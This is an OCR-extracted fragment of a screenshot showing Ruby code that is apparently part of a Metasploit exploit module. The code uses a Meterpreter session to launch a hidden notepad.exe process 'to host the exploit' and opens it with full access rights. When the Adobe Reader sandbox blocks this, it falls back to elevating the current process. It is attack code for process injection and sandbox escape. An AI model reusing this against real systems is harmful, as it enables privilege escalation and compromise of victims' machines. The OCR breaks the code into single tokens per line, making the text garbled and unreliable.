
print_status
(
'Launching notepad to 
host the exploit...'
)
    notepad_process 
=
client
.
sys
.
process
.
execute
(
'notepad.exe'
,
nil
,
{
'Hidden'
=
>
true
}
)
begin
      process 
=
client
.
sys
.
process
.
open
(
notepad_process
.
pid
,
PROCESS_ALL_ACCESS
)
print_good
(
"Process 
#
{
process
.
pid
}
 launched."
)
rescue
Rex
:
:
Post
:
:
Meterpreter
:
:
RequestError
# Reader Sandbox won't allow to 
create a new process:
# stdapi_sys_process_execute: 
Operation failed: Access is denied.
print_status
(
'Operation failed. 
Trying to elevate the current 
process...'
)